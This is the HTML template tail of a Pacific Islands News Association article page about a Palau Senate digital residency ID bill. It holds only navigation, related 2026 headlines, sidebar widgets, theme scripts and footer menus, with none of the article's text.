                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://pina.com.fj/2021/12/08/many-voters-to-boycott-new-caledonia-referendum/">Many voters to boycott New Caledonia referendum</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://pina.com.fj/2021/12/08/tonga-prime-ministerial-race-now-down-to-two/">Tonga prime ministerial race now down to two</a></div></div></div>            <div class="author-box-wrap"><a href="https://pina.com.fj/author/pita/" aria-label="author-photo"><img src='https://pina.com.fj/wp-content/plugins/armember-membership/images/avatar_placeholder.png' class='avatar arm_grid_avatar arm-avatar avatar-96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pina.com.fj/author/pita/">Pita Ligaiula</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pita Ligaiula"><meta itemprop="url" content="https://pina.com.fj/author/pita/"></span><meta itemprop="datePublished" content="2021-12-08T14:13:10+12:00"><meta itemprop="dateModified" content="2021-12-08T14:13:10+12:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pina.com.fj/2021/12/08/digital-residency-id-bill-dies-in-palau-senate/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png"></span><meta itemprop="name" content="PINA"></span><meta itemprop="headline " content="Digital residency ID bill dies in Palau Senate"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2021/12/PALAU.jpg"><meta itemprop="width" content="250"><meta itemprop="height" content="192"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7761,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "7669";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "1279";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">RELATED ARTICLES</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" class="td-image-wrap " title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/download-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" class="td-image-wrap " title="Pacific nations warned to guard sovereignty as Greenland tensions rise" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pacific nations warned to guard sovereignty as Greenland tensions rise" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/01ba52013a6317d590264c505126f638181f45e1-1600x900-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" title="Pacific nations warned to guard sovereignty as Greenland tensions rise">Pacific nations warned to guard sovereignty as Greenland tensions rise</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" class="td-image-wrap " title="Military set to launch drone tests over Guam next week" ><img class="entry-thumb" src="[data-uri]" alt="" title="Military set to launch drone tests over Guam next week" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/b40a18_09f5a61bbc1140b2b0f7676a1b0ef2d0mv2-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" title="Military set to launch drone tests over Guam next week">Military set to launch drone tests over Guam next week</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge/"  rel="bookmark" class="td-image-wrap " title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge" ><img class="entry-thumb" src="[data-uri]" alt="" title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/PM-Manele-scaled-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge/"  rel="bookmark" title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge">Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" class="td-image-wrap " title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia">Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/"  rel="bookmark" class="td-image-wrap " title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster" ><img class="entry-thumb" src="[data-uri]" alt="" title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/d25169635eed42b148697965e7902f9485c05943-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/"  rel="bookmark" title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster">Japan restarts nuclear power plant almost 15 years since Fukushima disaster</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/12/08/digital-residency-id-bill-dies-in-palau-senate/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_13 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_15 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_15","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"-7761","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_21";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "11298";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "3766";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_15 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" class="td-image-wrap " title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" ><img class="entry-thumb" src="" alt="" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/download-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:20:10+12:00" >January 23, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    A reactor at the world’s largest nuclear power plant that restarted for the first time since the 2011 Fukushima nuclear disaster is now being...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" class="td-image-wrap " title="Pacific nations warned to guard sovereignty as Greenland tensions rise" ><img class="entry-thumb" src="" alt="" title="Pacific nations warned to guard sovereignty as Greenland tensions rise" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/01ba52013a6317d590264c505126f638181f45e1-1600x900-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" title="Pacific nations warned to guard sovereignty as Greenland tensions rise">Pacific nations warned to guard sovereignty as Greenland tensions rise</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:17:00+12:00" >January 23, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Pacific leaders are being urged to stay vigilant as renewed United States interest in Greenland exposes the risks small nations face when powerful countries...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" class="td-image-wrap " title="Military set to launch drone tests over Guam next week" ><img class="entry-thumb" src="" alt="" title="Military set to launch drone tests over Guam next week" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/b40a18_09f5a61bbc1140b2b0f7676a1b0ef2d0mv2-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" title="Military set to launch drone tests over Guam next week">Military set to launch drone tests over Guam next week</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:14:22+12:00" >January 23, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Small drones will fill the skies over the waters of Guam next week for the Department of War’s operational tests, a component of the...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
